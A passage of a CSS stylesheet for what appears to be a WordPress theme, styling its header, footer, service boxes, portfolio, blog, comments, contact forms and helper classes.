	
        .setup-header2 #header-sticky.header-sticky-small #search-form,
        .setup-header3 #header-sticky.header-sticky-small #search-form,
	.setup-header4 #header-sticky.header-sticky-small #search-form {
		top: 4px;
	}
        
        @media (min-width: 1200px) {
		
		#header-sticky:after {
			width: 35%;
		}
		
                .setup-header3 #header-sticky [class^="col-"],
		.setup-header4 #header-sticky [class^="col-"] {
			position: relative;
		}
		
	}
	
	@media (min-width: 768px) and (max-width: 991px) {
		
		#header-sticky {
			visibility: hidden;
		}
		
	}
	
	@media (max-width: 767px) {
		
		#header-sticky {
			visibility: hidden;
		}
		
	}

/***********************************************************************************
 *	+ PAGE CONTENT
 ***********************************************************************************/
	
	#page-content {
		padding-bottom: 50px;
	}

/***********************************************************************************
 *	- PAGE HEADER
 ***********************************************************************************/
 	
        #page-header2,
	#page-header { 
                margin-bottom: 70px;
                border-bottom: 1px solid #e1e1e1;
        }
        
        #page-header2 { 
                color: #fff;
                background-color: #003679;
                padding-top: 150px; 
                padding-bottom: 35px;
        }
        
        #page-header {
                padding: 35px 0;
        }
        
	#page-header2 .page-header-title,
        #page-header .page-header-title { 
                color: #838383;
                margin-bottom: 0;
        }
        
        #page-header2 h3 + ol,
        #page-header h3 + ol { margin-top: 20px; }
        
	@media (max-width: 991px) {
		
                #page-header2,
		#page-header {
			border-top: 1px solid #e1e1e1;
		}
		
	}

/***********************************************************************************
 *	+ FOOTER
 ***********************************************************************************/
/***********************************************************************************
 *	 FOOTER
 ***********************************************************************************/
 
 	#footer {
		padding: 80px 0;
		background-color: #000c1c;
		color: #fff;
		font-size: 14px;
		font-weight: 300;
	}
	
	#footer a {
		color: inherit;
	}
	
	#footer a:hover {
		color: #f08614;
	}
	
	#footer h1,
	#footer h2,
	#footer h3,
	#footer h4,
	#footer h5,
	#footer h6 {
		color: #fff;
	}
	
	#footer .widget:last-child {
		margin-bottom: 0;
	}
	
	#footer .widget-title {
		font-size: 18px;
		text-transform: none;
	}
	
	#footer .widget_tag_cloud a {
		color: #212121;
	}
	
	#footer .widget_tag_cloud a:hover {
		color: #fff;
	}
	
	#footer .widget_pages ul li,
	#footer .widget_archive ul li,
	#footer .widget_meta ul li,
	#footer .widget_categories  ul li {
		margin-bottom: 20px;
	}
	
	#footer .widget_pages ul li:last-child,
	#footer .widget_archive ul li:last-child,
	#footer .widget_meta ul li:last-child,
	#footer .widget_categories  ul li:last-child {
		margin-bottom: 0;
	}
	
	#footer .widget_pages ul li a:before,
	#footer .widget_archive ul li a:before,
	#footer .widget_meta ul li a:before,
	#footer .widget_categories  ul li a:before {
		opacity: 1;
	}
	
	#footer .widget-recent-posts ul li {
		padding-bottom: 5px;
		border-bottom: 1px solid #444;
		margin-bottom: 25px;
	}
	
	#footer .widget-recent-posts ul li:last-child {
		padding-bottom: 0;
		border-bottom: none;
		margin-bottom: 0;
	}
	
	#footer .widget-recent-posts ul li .post-details a {
		color: #838383;
	}
	
	#footer .widget-recent-posts ul li .post-details a:hover {
		color: #f08614;
	}
	
	@media (min-width: 768px) and (max-width: 991px) {
		
		#footer .widget_pages ul li a,
		#footer .widget_archive ul li a,
		#footer .widget_meta ul li a,
		#footer .widget_categories  ul li a {
			padding-left: 0;
		}
		
		#footer .widget_pages ul li a:before,
		#footer .widget_archive ul li a:before,
		#footer .widget_meta ul li a:before,
		#footer .widget_categories  ul li a:before {
			display: none;
		}
		
	}
	
	@media (max-width: 767px) {
		
		#footer [class^="col-"] + [class^="col-"] {
			margin-top: 50px;
		}
		
	}
	
/***********************************************************************************
 *	- FOOTER BOTTOM
 ***********************************************************************************/
	
	#footer-bottom {
		padding: 20px 0;
		background-color: #000c1c;
		color: #636b75;
		font-size: 14px;
		font-weight: 300;
	}
	
	#footer + #footer-bottom {
		border-top: 1px solid #3c4450;
	}
	
	#footer-bottom a {
		color: inherit;
	}
	
	#footer-bottom a:hover {
		color: #f08614;
	}
	
	#footer-bottom h1,
	#footer-bottom h2,
	#footer-bottom h3,
	#footer-bottom h4,
	#footer-bottom h5,
	#footer-bottom h6 {
		color: #fff;
	}
	
	#footer-bottom .widget:last-child {
		margin-bottom: 0;
	}
	
	#footer-bottom .widget_tag_cloud a {
		color: #212121;
	}
	
	#footer-bottom .widget_tag_cloud a:hover {
		color: #fff;
	}
	
	#footer-bottom .widget-social .social-media.rounded a {
		color: #fff;
	}
	
	#footer-bottom .widget-social {
		margin-top: 5px;
		text-align: right;
	}
	
	@media (min-width: 768px) and (max-width: 991px) {
		
		#footer-bottom .copyright {
			text-align: left;
		}
		
		#footer-bottom .widget-social .social-media a {
			margin-right: 8px;
		}
		
		#footer-bottom .widget-social .social-media a:last-child {
			margin-right: 0;
		}
		
	}
	
	@media (max-width: 767px) {
		
		#footer-bottom {
			text-align: center;
		}
		
		#footer-bottom [class^="col-"] + [class^="col-"] {
			margin-top: 10px;
		}
		
		#footer-bottom .widget-social .social-media {
			text-align: center;
		}
	}
	
/***********************************************************************************
 *	+ PAGES
 ***********************************************************************************/
/***********************************************************************************
 *	- INDEX
 ***********************************************************************************/
 


/***********************************************************************************
 *	- ABOUT
 ***********************************************************************************/
 
	.about-me {
		margin-bottom: 50px;
		text-align: center;
	}
	
	.about-me .about-me-thumbnail {
		position: relative;
		border-bottom: 3px solid transparent;
		margin-bottom: 30px;
	}
	
	.about-me .about-me-thumbnail:after {
		position: absolute;
		bottom: -3px;
		left: 0;
		width: 0;
		border-bottom: 3px solid #f08614;
		content: "";
		-webkit-transition: all 0.2s;
				transition: all 0.2s;
	}
	
	.about-me h5 {
		margin-bottom: 0;
		font-weight: 700;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.about-me p {
		margin-bottom: 0;
		font-size: 12px;
		letter-spacing: 2px;
		text-transform: uppercase;
	}
	
	.about-me:hover .about-me-thumbnail:after {
		width: 100%;
	}
	
	.about-me:hover h5 {
		color: #f08614;
	}
	
	
	/* TEAM LIST */
	.team-list {
		list-style: none;
	}
	
        .team-list li br:first-of-type {
		display: none;
	}
        
	.team-list li {
		position: relative;
		padding-left: 100px;
		margin-bottom: 30px;
	}
	
	.team-list li:last-child {
		margin-bottom: 0;
	}
	
	.team-list img {
		position: absolute;
		top: 0;
		left: 0;
	}
	
	.team-list p {
		margin-bottom: 0;
	}
	
	.team-list h6 {
		margin-bottom: 0;
		font-size: 15px;
		font-weight: 700;
		text-transform: uppercase;
	}
	
	.team-list h6 + p {
		color: #f08614;
	}
	
	.team-list a {
		color: #737373;
	}
	
	@media (min-width: 768px) and (max-width: 991px) {
		
		.team-list li {
			padding-left: 0;
		}
		
		.team-list img {
			display: none;
		}
		
	}
 
/***********************************************************************************
 *	- SERVICES
 ***********************************************************************************/
 	
	.service-box {
		margin-bottom: 50px;
	}
	
	.service-box-content {}
	
	.service-box-content > *:last-child {
		margin-bottom: 0;
	}
	
	.service-box .service-box-content > a {
		display: inline-block;
		color: #212121;
		font-family: "Montserrat", sans-serif;
		text-decoration: none;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.service-box .service-box-content > a:hover {
		color: #f08614;
	}
	
	/* SERVICE BOX STYLE 1 */
	.service-box.style-1 {}
	
	.service-box.style-1 > img,
	.service-box.style-1 > a img {
		display: block;
		margin-bottom: 30px;
	}
	
	.service-box.style-1 .service-box-content {}
	
	.service-box.style-1 .service-box-content h4 {
		margin-bottom: 15px;
		font-weight: 700;
	}
	
	.service-box.style-1 .service-box-content h4:before {
		display: inline-block;
		width: 11px;
		height: 11px;
		border: 2px solid #d7d7d7;
		border-radius: 50%;
		margin-right: 20px;
		content: "";
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.service-box.style-1:hover .service-box-content h4:before {
		border-color: #f08614;
	}
	
	
	/* SERVICE BOX STYLE 2 */
	.service-box.style-2 {}

	.service-box.style-2 > i {
		position: relative;
		z-index: 1;
		float: left;
		display: block;
		width: 60px;
		height: 60px;
		border-radius: 50%;
		background-color: #f4f8fd;
		color: #003679;
		font-size: 42px;
		line-height: 60px;
		text-align: center;
		-webkit-transform: translateZ(0);
			-ms-transform: translateZ(0);
				transform: translateZ(0);
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.service-box.style-2 > i:after {
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		z-index: -1;
		display: block;
		width: 60px;
		height: 60px;
		border-radius: 50%;
		background-color: #f08614;
		content: "";
		-webkit-transform: scale(0);
			-ms-transform: scale(0);
				transform: scale(0);
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.service-box.style-2 .service-box-content {
		margin-left: 80px;
	}

	.service-box.style-2 .service-box-content h4 {
		padding-top: 5px;
		margin-bottom: 20px;
		line-height: 26px;
		font-weight: 700;
	}
	
	.service-box.style-2:hover > i {
		background-color: #f08614;
		color: #fff;
	}
	
	.service-box.style-2:hover > i:after {
		-webkit-transform: scale(1);
			-ms-transform: scale(1);
				transform: scale(1);
	}
	
        @media (min-width: 768px) and (max-width: 991px) {
		
		.service-box.style-2 > i {
			float: none;
			margin-bottom: 20px;
		}
		
		.service-box.style-2 .service-box-content {
			margin-left: 0;
		}
		
	}
        
        /* SERVICE BOX STYLE 2 */
	.service-box.style-2-border {}

	.service-box.style-2-border > i {
		position: relative;
		z-index: 1;
		float: left;
		display: block;
		width: 60px;
		height: 60px;
		border-radius: 50%;
		border: 2px solid #f08614;
		color: #f08614;
		font-size: 36px;
		line-height: 56px;
		text-align: center;
		-webkit-transform: translateZ(0);
			-ms-transform: translateZ(0);
				transform: translateZ(0);
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.service-box.style-2-border > i:after {
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		z-index: -1;
		display: block;
		width: 56px;
		height: 56px;
		border-radius: 50%;
		background-color: #f08614;
		content: "";
		-webkit-transform: scale(0);
			-ms-transform: scale(0);
				transform: scale(0);
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.service-box.style-2-border .service-box-content {
		margin-left: 80px;
	}

	.service-box.style-2-border .service-box-content h4 {
		padding-top: 5px;
		margin-bottom: 20px;
		line-height: 26px;
		font-weight: 700;
	}
	
	.service-box.style-2-border:hover > i {
		background-color: #f08614;
		color: #fff;
	}
	
	.service-box.style-2-border:hover > i:after {
		-webkit-transform: scale(1);
			-ms-transform: scale(1);
				transform: scale(1);
	}
        
        @media (min-width: 768px) and (max-width: 991px) {
		
		.service-box.style-2-border > i {
			float: none;
			margin-bottom: 20px;
		}
		
		.service-box.style-2-border .service-box-content {
			margin-left: 0;
		}
		
	}
	
	/* SERVICE BOX STYLE 3 */
	.service-box.style-3 {
		text-align: center;
	}
	
	.service-box.style-3 > i {
		display: block;
		margin-bottom: 10px;
		color: #f08614;
		font-size: 72px;
		line-height: 72px;
		-webkit-transition: all 0.2s;
				transition: all 0.2s;
	}
	
	.service-box.style-3 .service-box-content {}
	
	.service-box.style-3 .service-box-content h5 {
		margin-bottom: 15px;
		font-size: 14px;
		font-weight: 700;
		text-transform: uppercase;
	}
	
	.service-box.style-3:hover > i {
		color: #003679;
	}
	
        /* SERVICE BOX STYLE 4 */
        
        .service-box.style-4 {
		text-align: center;
	}
	
	.service-box.style-4 > i {
		display: inline-block;
		width: 60px;
		height: 60px;
		border: 2px solid #f08614;
		border-radius: 50%;
		margin-bottom: 30px;
		color: #f08614;
		font-size: 40px;
		line-height: 56px;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.service-box.style-4 .service-box-content h4 {
		margin-bottom: 25px;
		font-weight: 700;
	}
	
	.service-box.style-4:hover > i {
		background-color: #f08614;
		color: #fff;
	}
	
	
	/* SERVICE BOX STYLE 5 */
	.service-box.style-5 {}
	
	.service-box.style-5 > i {
		float: right;
		margin-top: -18px;
		margin-left: 20px;
		color: #f08614;
		font-size: 60px;
		line-height: 60px;
	}
	
	.service-box.style-5 .service-box-content {
		margin-top: 35px;
		color: #b8b9b9;
	}
	
	.service-box.style-5 .service-box-content:before {
		visibility: hidden;
		display: block;
		font-size: 0;
		content: " ";
		clear: both;
		height: 0;
	}
	
	
	/* SERVICE BOX STYLE 6 */
	.service-box.style-6 {
		position: relative;
		padding-bottom: 50px;
		margin-bottom: 0;
	}
	
	.service-box.style-6:first-child {
		margin-top: 20px;
	}
	
	.service-box.style-6.icon-right {
		text-align: right;
	}
	
	.service-box.style-6 > i {
		display: block;
		width: 60px;
		height: 60px;
		border-radius: 50%;
		font-size: 28px;
		line-height: 60px;
		background-color: #f08614;
		color: #fff;
		text-align: center;
		-webkit-transition: all 0.2s;
				transition: all 0.2s;
	}
	
	.service-box.style-6 > i:after {
		position: absolute;
		top: 60px;
		bottom: 0;
		border-left: 2px solid #f08614;
		content: "";
	}
	
	.service-box.style-6.icon-right > i:after {
		right: 29px;
	}
	
	.service-box.style-6.icon-left > i:after {
		left: 29px;
	}
	
	.service-box.style-6:last-child > i:after {
		display: none;
	}
	
	.service-box.style-6.icon-left > i {
		float: left;
	}
	
	.service-box.style-6.icon-right > i {
		float: right;
	}	
	
	.service-box.style-6.icon-left .service-box-content { 
		margin-left: 85px;
	}
	
	.service-box.style-6.icon-right .service-box-content { 
		margin-right: 85px;
	}
	
	.service-box.style-6 .service-box-content h4 {
		padding-top: 3px;
		margin-bottom: 15px;
		font-weight: 700;
	}
	
	.service-box.style-6:hover > i {
		background-color: #003679;
	}
        
/***********************************************************************************
 *	- PORTFOLIO
 ***********************************************************************************/
	
	.portfolio-item {
		margin-bottom: 50px;
	}
	
	.portfolio-item-thumbnail {
		position: relative;
	}
	
	.portfolio-item-thumbnail img {
		width: 100%;
		display: block;
	}
	
	.portfolio-item-details h5 {
		margin-bottom: 0;
		font-weight: 700;
	}
	
	.portfolio-item-details h5 + p {
		color: #f08614;
		font-size: 12px;
		letter-spacing: 2px;
		text-transform: uppercase;
	}
	
	.portfolio-item-thumbnail + .portfolio-item-details {
		text-align: center;
		margin: 40px 0;
	}
	
	.portfolio-item-hover {
		visibility: hidden;
		position: absolute;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
		margin: 20px;
		text-align: center;
		background-color: rgba(240, 134, 20, 0.85);
		color: #fff;
		-webkit-transform: rotateX(90deg);
			-ms-transform: rotateX(90deg);
				transform: rotateX(90deg);
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.portfolio-item-hover a.zoom-action {
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		margin: 25px;
		font-size: 32px;
		line-height: 32px;
		text-decoration: none;
		color: #fff;
	}
	
	.portfolio-item-hover a.zoom-action:before {
		position: absolute;
		top: 50%;
		left: 50%;
		font-family: "setup-icons";
		content: "\ea18";
		-webkit-transform: translate(-50%,-50%);
			-ms-transform: translate(-50%,-50%);
				transform: translate(-50%,-50%);
	}
	
	.portfolio-item:hover .portfolio-item-hover {
		visibility: visible;
		-webkit-transform: rotateX(0);
			-ms-transform: rotateX(0);
				transform: rotateX(0);
	}
	
/***********************************************************************************
 *	- BLOG
 ***********************************************************************************/
 	
	/* BLOG ARTICLE */
	.blog-article {
		margin-bottom: 100px;
	}
	
	.blog-article-thumbnail {
		margin-bottom: 50px;
	}
	
	.blog-article-thumbnail img {}
	
	.blog-article-title {
		margin-bottom: 15px;
		font-weight: 700;
	}
	
        .blog-article .sticky,
	.blog-article .date {
		display: inline-block;
		padding: 0 20px;
		border-radius: 20px;
		margin-bottom: 15px;
		background-color: #f08614;
		color: #fff;
		font-family: "Montserrat", sans-serif;
		font-size: 12px;
		letter-spacing: 0.5px;
		text-decoration: none;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
        .blog-article .sticky:hover,
	.blog-article .date:hover {
		background-color: #003679;
	}
	
	.blog-article-details {
		margin-bottom: 20px;
		font-size: 14px;
	}
	
	h5.blog-article-title {
		margin-bottom: 0;
	}
	
	h5.blog-article-title + .blog-article-details {
		font-size: 12px;
	}
	
	.blog-article-details a {
		display: inline-block;
		padding-right: 8px;
		border-right: 1px solid #838383;
		margin-right: 3px;
		color: #838383;
		line-height: 14px;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.blog-article-details a:last-child {
		padding-right: 0;
		border-right: none;
		margin-right: 0;
	}
	
	.blog-article-details a:before {
		margin-right: 3px;
		font-family: "setup-icons";
		font-size: 20px;
	}
	
	h5.blog-article-title + .blog-article-details a:before {
		font-size: 16px;
	}
	
	.blog-article-details a.author:before {
		position: relative;
		top: 3px;
		content: "\e9ca";
	}
	
	.blog-article-details a.comments:before {
		position: relative;
		top: 4px;
		content: "\e9ad";
	}
	
	.blog-article-details a:hover {
		color: #f08614;
		text-decoration: none;
	}
	
	.blog-article-content {}
	
	.blog-article-content > a {
		display: inline-block;
		color: #f08614;
		font-family: "Montserrat", sans-serif;
		text-decoration: none;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.blog-article-content > a:hover {
		color: #212121;
	}
	
        .blog-article-content + .blog-article-details {
		padding-top: 15px;
		border-top: 1px solid #e1e1e1;
	}
	
	/* BLOG POST COMMENT */
	.commentlist-title {
		text-transform: uppercase;
	}
	
	.commentlist,
	.commentlist ul {
		list-style: none;
	}
	
	.commentlist {
		margin: 70px 0 100px;
	}
	
	.commentlist ul {}
	
	.commentlist li > ul.children {
		margin-left: 100px;
	}
	
	.commentlist li {}
	
	.comment-body {
		position: relative;
		padding-left: 100px;
		margin-bottom: 65px;
	}
	
	.comment-author {}
	
	.comment-author .avatar {
		position: absolute;
		top: 0;
		left: 0;
		border-radius: 50%;
	}
	
	.comment-author .fn {
		color: #212121;
		font-family: "Montserrat", sans-serif;
		font-size: 14px;
		text-decoration: none;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.comment-author .fn:hover {
		color: #f08614;
	}
	
	.comment-author .says {
		display: none;
	}
	
	.comment-metadata {
		margin-bottom: 15px;
		font-size: 11px;
		line-height: 24px;
		letter-spacing: 3px;
		text-transform: uppercase;
	}
	
	.comment-metadata a {
		color: #838383;
	}
	
	.comment-content {}
	
	.reply {}
	
	.reply a {
		display: inline-block;
		font-family: "Montserrat", sans-serif;
		text-decoration: none;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.reply a:hover {
		border-color: #212121;
		color: #212121;
	}
	
	
	/* BLOG POST COMMENT FORM */
	.commentform-title {
		text-transform: uppercase;
	}
	
	#commentform {
		margin: 70px 0 30px;
	}
	
	#commentform label {}
	
	#commentform textarea,
	#commentform input[type="url"],
	#commentform input[type="text"],
	#commentform input[type="email"] {}
	
	#commentform button[type="submit"] {
		margin-top: 40px;
		margin-bottom: 0;
	}
	
        @media (min-width: 768px) and (max-width: 991px) {
		
		.commentlist li > ul.children {
			margin-left: 35px;
		}
		
	}
        
	@media (max-width: 767px) {
		
		.commentlist li > ul.children {
			margin-left: 15px;
		}
                
		.comment-body {
			padding-left: 0;
		}
		
		.comment-author .avatar {
			position: relative;
			display: block;
			margin-bottom: 20px;
		}
		
	}

/***********************************************************************************
 *	- CONTACT
 ***********************************************************************************/ 	
 	
	#contact-form {
		margin-bottom: 50px;
	}
	
	#contact-form label {
		display: block;
	}
	
	#contact-form label.error {
		margin-bottom: 10px;
		color: #f30d39;
	}
	
	#contact-form textarea,
	#contact-form input[type="text"],
	#contact-form input[type="email"] {}
	
	#contact-form button[type="submit"] {
		margin-top: 40px;
		margin-bottom: 0;
	}
	
	.quick-contact-form {
		margin-top: 15px;
	}
	
	.quick-contact-form textarea {
		height: 140px;
	}
	
	.quick-contact-form#contact-form button[type="submit"] {
		float: right;
		margin-top: 10px;
	}
        
        .wpcf7-list-item input {
                display: inline-block;
                height: auto;
        }
        
        .wpcf7-list-item {
                display: block;
                margin-bottom: 10px;
        }
        
	.form-dark textarea,
	.form-dark input[type="text"],
	.form-dark input[type="email"] {
		border-color: #000c1c;
		background-color: #000c1c;
		color: #fff;
	}
        
        .form-dark input[type="submit"] { margin-top: 40px; }
	
/***********************************************************************************
 *	- SHORTCODES
 ***********************************************************************************/
	
	.icons-list {
		margin-bottom: 100px;
		list-style: none;
	}

	.icons-list li {
		text-align: center;
		display: inline-block;
		padding: 10px;
		width: 13.7%;
		min-height: 100px;
		vertical-align: top;
	}

	.icons-list li i,
	.icons-list li .glyphicon {
		font-size: 20px;
	}

	.icons-list li .icon-name {
		display: block;
	}
	
	@media (min-width: 768px) and (max-width: 991px) {

		.icons-list li {
			width: 19%;
		}
		
	}
	
	@media (max-width: 767px) {

		.icons-list li {
			width: 49%;
		}
		
	}
	
	@media only screen and (min-width: 480px) and (max-width: 767px) {

		.icons-list li {
			width: 32%;
		}

	}
        
/***********************************************************************************
 *	- WORDPRESS
 ***********************************************************************************/ 

        .wp-caption {}
        .wp-caption-text {}
        .gallery-caption {}
        .bypostauthor {}
        
        .alignright {text-align: right;}
        .alignleft {text-align: left;}
        .aligncenter {text-align: center;}
        
        figure.alignright,
        img.alignright { margin-left: 10px;}
        
        figure.alignleft,
        img.alignleft { margin-right: 10px;}
        
        figure.alignright,
        img.alignright {float: right;}
        
        figure.alignleft,
        img.alignleft {float: left;}
        
        figure.aligncenter,
        img.aligncenter {
                display:block;
                margin-left:auto;
                margin-right:auto;
        }
        
        .screen-reader-text {
                clip: rect(1px, 1px, 1px, 1px);
                height: 1px;
                overflow: hidden;
                position: absolute !important;
                width: 1px;
        }
        
        .pingback .comment-body { margin-bottom: 0; }
        
        #page-content .comments-area h5,
        #page-content .comments-area ul,
        #page-content .comment-form p {padding:0;}
        
        .comments-nav.navigation { margin-bottom: 70px; }
        
        .comments-nav.navigation .nav-previous,
        .comments-nav.navigation .nav-previous {
                margin-right: 20px;
                float: left;
        }
        
/***********************************************************************************
 *	- VISUAL COMPOSER MODIFIERS
 ***********************************************************************************/ 

        .vc_row-o-content-middle>.container {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
        }
        
        .vc_row-o-content-bottom>.container {
                position: absolute;
                bottom: 0;
                left: 50%;
                transform: translate(-50%, 0);
        }
        
        .vc_row .wpb_content_element {
            margin-bottom: 0;
        }
        
        .vc_row .wpb_content_element {
            margin-bottom: 0;
        }
        
        .vc_row { 
            background: no-repeat center center;
            position:relative; 
        }
        
/***********************************************************************************
 *	- HELPERS
 ***********************************************************************************/        
        
        #main-container #page-content .hover-columns .vc_column-inner { padding: 135px 80px 85px; }

        #page-content .hover-columns .vc_column-inner:hover { 
                background-color: #f08614; 
                color: #fff;
                -webkit-transition: all 0.3s;
                    transition: all 0.3s;
        }
        
        @media (max-width: 767px){
            #main-container #page-content .hover-columns .vc_column-inner { padding: 85px 30px 35px; }
        }
        
        #page-content .hover-columns .vc_column-inner:hover a,
        #page-content .hover-columns .vc_column-inner:hover p,
        #page-content .hover-columns .vc_column-inner:hover i,
        #page-content .hover-columns .vc_column-inner:hover h1,
        #page-content .hover-columns .vc_column-inner:hover h2,
        #page-content .hover-columns .vc_column-inner:hover h3,
        #page-content .hover-columns .vc_column-inner:hover h4,
        #page-content .hover-columns .vc_column-inner:hover h5,
        #page-content .hover-columns .vc_column-inner:hover h6 {
                color: #fff;
                border-color: #fff;
                -webkit-transition: all 0.3s;
                    transition: all 0.3s;
        }

        #page-content .vc_col-has-fill>.vc_column-inner { padding-top:0; }

        .gradient-title {
		background: -webkit-linear-gradient(45deg, #894aca 20%, #15ccb9 50%);
		background: 		linear-gradient(45deg, #894aca 20%, #15ccb9 50%);
		color: transparent !important;
		-webkit-background-clip: text;
				background-clip: text;
		font-family: "Montserrat", sans-serif;
	}
        
        .for-negative-positioning {
                position: relative;
                z-index: 1;
        }
        
        .weight700,
        .weight700 i { font-weight: 700 !important; }

        .second-font { font-family: "Montserrat", sans-serif; }
        
        .accent-color2 { color: #f08614; }
        
        .button-white { 
                color: #fff !important;
                border-color: #fff !important; 
        }
        
        .white-link { 
                color: #fff !important; 
                text-decoration: none;
                border-bottom: 2px solid rgba(255, 255, 255, 0.5);
                -webkit-transition: all 0.3s;
                        transition: all 0.3s;
        }
        
        .white-link:hover { text-decoration: none; }
        
        .alt-font,
        .alt-font h1,
        .alt-font h2,
        .alt-font h3,
        .alt-font h4,
        .alt-font h5,
        .alt-font h6 { font-family: serif; }
        
        .letter-spacing2 { letter-spacing: 2px; }

        .clear {
		clear: both;
		display: block;
		overflow: hidden;
		visibility: hidden;
		width: 0;
		height: 0;
	}
        
        .utility-container {
                background: no-repeat center center;
                position: relative;
                margin-left: auto;
                margin-right: auto;
        }
        
        .utility-container>.utility-container-middle-h {
                position: absolute;
                left: 50%;
                transform: translate(-50%, 0);
        }
        
        .utility-container>.utility-container-middle-v {
                width: 100%;
                position: absolute;
                top: 50%;
                transform: translate(0, -50%);
        }
        
        .utility-container>.utility-container-middle {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
        }
        .utility-container>.utility-container-bottom {
                position: absolute;
                width: 100%;
                bottom: 0;
                transform: translate(0, 0);
        }
        
        .utility-container>.utility-container-bottom-h {
                position: absolute;
                bottom: 0;
                left: 50%;
                transform: translate(-50%, 0);
        }

        .milo_loader_gif {
                display: none;
                margin: 0 auto;
        }

        .full-section .container > .row,
        .full-section.vc_row,
        .container .vc_row {
            margin-left: 0;
            margin-right: 0;
        }
        
        .recent-posts-container {
            margin-left: -15px;
            margin-right: -15px;
        }
        
        /* Container mlp helpers */
        
        .container {
            max-width:100%;
        }
        
        .setup-right {
            float: right;
        }
        
        .setup-left {
            float: left;
        }
        
        .setup-center {
            margin-left: auto;
            margin-right: auto;
        }
        
        .no-padding.container,
        .no-padding {
            padding: 0;
        }
        
        .vc_row.wpb_row.container {
                margin-right: auto;
                margin-left: auto;
        }
        
        .container-inner {
                position: relative;
                margin-right: auto;
                margin-left: auto;
        }
        
        @media (min-width: 768px){
            .container-inner {
                max-width: 750px;
            }
        }
        
        @media (min-width: 992px){
            .container-inner {
                max-width: 970px;
            }
        }
        
        @media (min-width: 1200px){
            .container-inner {
                max-width: 1170px;
            }
        }
        
        /* DEX mlp helpers */
        
        .setup-dex-10 .dex-container { top: 10%; }
        
        .setup-dex-20 .dex-container { top: 20%; }
        
        .setup-dex-30 .dex-container { top: 30%; }
        
        .setup-dex-40 .dex-container { top: 40%; }
        
        .setup-dex-60 .dex-container { top: 60%; }
        
        .setup-dex-70 .dex-container { top: 70%; }
        
        .setup-dex-80 .dex-container { top: 80%; }
        
        .setup-dex-90 .dex-container { top: 90%; }
        
        .full-section .dex-container,
        .container .dex-container,
        .container-fluid .dex-container,
        .container-inner .dex-container {
            max-width: 1170px;
        }
        
        
        @media (max-width: 480px) {
            .setup-post-col {
                padding-left: 0;
                padding-right: 0;
            }
        }
        
        
        /* ELEMENTS IN CUSTOM COLOR SECTION */
        
	.row-font-color a,
	.row-font-color h1,
	.row-font-color h2,
	.row-font-color h3,
	.row-font-color h4,
	.row-font-color h5,
	.row-font-color h6,
	.row-font-color .text-big {
		color: inherit;
	}
	
	.row-font-color a:hover {
		color: #f08614;
	}
	
	.row-font-color .check-list,
	.row-font-color .bullet-list {
		color: inherit;
	}
        
        .row-font-color .bullet-list li:before,
        .row-font-color .check-list li:before {
                background-color: #fff;
        }
	
	.row-font-color .btn-white {
		border: none;
		background-color: #fff;
		color: #212121;
	}
	
	.row-font-color .btn:hover {
		color: #fff;
	}
	
	.row-font-color .text-box {
		color: #212121;
	}
	
        .row-font-color .filter li a,
	.row-font-color .text-box.bordered,
	.row-font-color .text-box.bordered-default-color {
		color: inherit;
	}
	
	.row-font-color .text-box .btn-dark,
	.row-font-color .text-box .btn-default {
		color: inherit;
	}
	
	.row-font-color .text-box .btn-dark:hover,
	.row-font-color .text-box .btn-default:hover {
		color: #fff;
	}
	
	.row-font-color .text-box.dark,
	.row-font-color .text-box.default-color {
		color: #fff;
	}
        
        .row-font-color .text-box.dark,
	.row-font-color .text-box.default-color {
		color: #fff;
	}
        
        .row-font-color .btn-transparent {
		border-color: inherit;
		color: inherit;
	}
        
        .row-font-color .btn-transparent:hover {
		border-color: #f08614;
		color: #f08614;
	}
	
	.row-font-color .panel-title a,
	.row-font-color .panel-title a:focus {
		color: #212121;
	}
	
	.row-font-color .panel-title a:hover,
	.row-font-color .panel-title a[aria-expanded="true"] {
		color: #fff;
	}
	
	.row-font-color .nav-tabs > li > a {
		color: #212121;
	}
	
	.row-font-color .nav-tabs > li > a:hover,
	.row-font-color .nav-tabs > li.active > a {
		color: #fff;
	}
	
	.row-font-color .pie-chart-percent,
	.row-font-color .pie-chart-details {
		color: inherit;
	}
	
	.row-font-color .progress-bar span {
		color: inherit;
	}
	
	.row-font-color .counter-value {
		color: inherit;
	}
	
	.row-font-color .countdown > div { 
		color: inherit;
	}
	
	.row-font-color .price-plan-header h6 {
		color: #fff;
	}
	
	.row-font-color .price-plan .btn-dark,
	.row-font-color .price-plan .btn-default {
		color: #fff;
	}
	
	.row-font-color .vertical-timeline li .period {
		color: inherit;
	}
	
	.row-font-color .testimonial > h5 {
		color: #212121;
	}
	
	.row-font-color .filter li a:hover {
		color: #fff;
	}
	
	.row-font-color .pagination li a {
		color: #212121;
	}
	
	.row-font-color .pagination li a:hover,
	.row-font-color .pagination li.active a,
	.row-font-color .pagination li.active a:hover {
		color: #fff;
	}
	
        .row-font-color .service-box .service-box-content,
        .row-font-color .service-box .service-box-content p,
	.row-font-color .service-box .service-box-content > a {
		color: inherit;
	}
	
	.row-font-color .service-box .service-box-content > a:hover {
		color: #f08614;
	}
	
	.row-font-color .service-box.style-3:hover > i {
		color: inherit;
	}
	
	.row-font-color .portfolio-item-hover a.zoom-action {
		color: #fff;
	}
	
        .row-font-color .blog-article .sticky:hover,
